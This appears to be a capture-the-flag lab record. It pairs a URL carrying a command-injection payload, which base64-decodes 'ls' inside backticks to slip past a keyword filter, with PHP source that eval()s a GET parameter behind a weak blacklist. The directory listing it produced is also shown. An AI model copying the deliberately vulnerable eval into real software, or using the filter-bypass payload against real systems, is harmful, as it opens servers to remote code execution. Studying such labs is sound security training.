 不安全 8.130.100.154:18080/class07/1.php?cmd=system("`echo%20%27bHM=%27|base64%20-d`");
<?php
header("content-type:text/html;charset=utf-8");
highlight_file(__FILE__);
error_reporting(0);
if(isset($_GET['cmd'])) {
$cmd = $_GET['cmd'];
if (!preg_match("/flag|php|cat|sort|shell/i", $cmd)) {
eval($cmd);
}
else{
echo "再来黑我丫！！！";
}
} 1.php flag.php